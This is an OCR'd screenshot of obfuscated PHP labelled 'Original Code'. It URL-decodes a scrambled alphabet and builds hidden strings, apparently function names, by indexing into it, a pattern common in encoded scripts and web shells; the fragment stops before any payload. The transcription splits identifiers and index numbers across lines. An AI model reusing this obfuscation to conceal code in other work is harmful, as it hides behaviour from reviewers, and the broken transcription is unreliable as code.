
Original Code
$O00OO_0_O_
=urldecode(
"%6E1%7A%62%2F%6D%615%
5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6
B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6
A"
);
$O000OOO___
=
$O00OO_0_O_
{
38
}.
$O00OO_0_O_
{
12
}.
$O00OO_0_O_
{
23
}.
$O00OO_0_O_
{
30
}.
$O00OO_
0_O_
{
29
}.
$O00OO_0_O_
{
16
}.
$O00OO_0_O_
{
18
}.
$O0
0OO_0_O_
{
10
}.
$O00OO_0_O_
{
29
}.
$O00OO_0_O_
{
3
2
}.
$O00OO_0_O_
{
35
}.
$O00OO_0_O_
{
0
}.
$O00OO_0_O
_
{
10
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
0
}.
$O00OO_
0_O_
{
10
}.
$O00OO_0_O_
{
33
};
$O_0O_0O0O_
=
$O00OO_
0_O_
{
38
}.
$O00OO_0_O_
{
12
}.
$O00OO_0_O_
{
23
}.
$O0
0OO_0_O_
{
30
}.
$O00OO_0_O_
{
29
}.
$O00OO_0_O_
{
2
7
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
10
}.
$O00OO_0_
O_
{
29
}.
$O00OO_0_O_
{
32
}.
$O00OO_0_O_
{
35
}.
$O00O
O_0_O_
{
0
}.
$O00OO_0_O_
{
10
}.
$O00OO_0_O_
{
30
}.
$O
00OO_0_O_
{
0
}.
$O00OO_0_O_
{
10
}.
$O00OO_0_O_
{
3
3
};
$O0_O0_O0O_
=
$O00OO_0_O_
{
32
}.
$O00OO_0_O_
{
2
4
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
6
}.
$O00OO_0_O